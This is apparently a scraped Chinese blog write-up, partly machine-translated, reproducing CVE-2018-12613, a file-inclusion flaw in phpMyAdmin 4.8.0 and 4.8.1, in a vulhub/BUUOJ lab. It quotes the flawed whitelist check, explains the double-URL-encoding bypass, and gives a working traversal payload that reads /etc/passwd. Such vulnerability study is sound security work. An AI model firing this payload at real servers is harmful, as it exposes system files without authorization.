当前位置:网站首页>[Vulnerability reproduction] CVE-2018-12613 (remote file inclusion)
[Vulnerability reproduction] CVE-2018-12613 (remote file inclusion)
2022-08-09 08:41:00 【z.volcano】
受影响版本
phpMyAdmin 4.8.0和4.8.1
环境
https://github.com/vulhub/vulhub/tree/master/phpmyadmin/CVE-2018-12613
下载源码后,可以配合phpstudy在本地搭建环境,我这里直接在BUUOJ里现有的环境做的
漏洞分析
在这段代码中,five in a rowif判断语句
if (! empty($_REQUEST['target']) #target参数不能为空
&& is_string($_REQUEST['target']) #targetThe value passed in the parameter must be a string
&& ! preg_match('/^index/', $_REQUEST['target']) #targetThe passed in value cannot start with index开头
&& ! in_array($_REQUEST['target'], $target_blacklist) #targetThe incoming value cannot contain in$target_blacklistsomething that appears within
&& Core::checkPageValidity($_REQUEST['target'])
) {
include $_REQUEST['target'];
exit;
这里是$_REQUEST,post方法和get方法都支持
mentioned in the penultimate judgment$target_blacklist,本质上是一个黑名单,Limit incoming content
$target_blacklist = array (
'import.php', 'export.php'
);
The last judgmentcheckPageValidity
public static function checkPageValidity(&$page, array $whitelist = [])
{
if (empty($whitelist)) {
#如果$whitelist为空,则引用$goto_whitelist
$whitelist = self::$goto_whitelist;
}
if (! isset($page) || !is_string($page)) {
#如果$page没有被定义,或者$page不是字符串,则返回false
return false;
}
if (in_array($page, $whitelist)) {
#如果$page有$whitelist中的某个值,则返回true
return true;
}
$_page = mb_substr( #$_page截取$pageThe value before the parameter is passed,如$page=index.php?a=123,则$_page=index.php
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
#如果$_page有$whitelist中的某个值,则返回true
return true;
}
$_page = urldecode($page); #突破点
$_page = mb_substr( #$_page截取$_pageThe value before the parameter is passed
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
##如果$_page有$whitelist中的某个值,则返回true
return true;
}
return false;
}
这里in_array($page, $whitelist)Executed four times before and after,比较有意思的是,If the match is successful it will be返回true,但是匹配不成功不会返回false,This is also for the rear constructionpayload提供了可能性.
突破点在$_page = urldecode($page);,如果我们构造,使得decodeOne appeared later?,那么之后截取$_pageThe value before the parameter is passed(即?之前的内容),就可以利用了
漏洞利用

?target=db_sql.php%253f/../../../../../../../../etc/passwd
因为`%253f`二次url解码后是`?`,整体变成
?target=db_sql.php?/../../../../../../../../etc/passwd
截取之后的$_page是db_sql.php,在$whitelist中,满足条件,返回true
Directory traversal succeeded
边栏推荐
猜你喜欢
随机推荐
QT设置exe可执行文件的图标
jdbctemplate连接sql server,代码中查出来的数据跟数据库中不一致,如何解决?
The principle and configuration of VLAN
文件处理(IO)
正则之re模块
BUUCTF MISC刷题笔记(二)
PoPW代币分配机制或将点燃下一个牛市
【redis】redis之过期监听
MySQL数据库
File Handling (IO)
requests爬取百度翻译
【Harmony OS】【ARK UI】公共事件模块
eTS UI development learning
web3到底是什么?
System transformation and subnetting
hdu2191 多重背包(2016xynu暑期集训检测 -----B题)
图像识别后将识别结果整理成列表,点击列表可跳转到搜索页面
长辈相亲
mysql-5.5.40的完全卸载
数据库中的操作(语法)